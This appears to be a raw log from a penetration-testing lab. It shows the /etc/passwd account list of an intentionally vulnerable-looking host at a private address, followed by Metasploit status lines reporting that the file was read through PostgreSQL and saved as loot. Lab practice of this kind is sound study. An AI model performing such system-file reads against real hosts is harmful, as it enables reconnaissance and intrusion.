 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
[+] 192.168.11.112:5432 Postgres - /etc/passwd saved in /home/kali/.msf4/loot/20240712091820_default_192.168.11.112_postgres.file_037692.txt
[+] 192.168.11.112:5432 Postgres - Command complete.
[*] 192.168.11.112:5432 Postgres - Disconnected
[*] Auxiliary module execution completed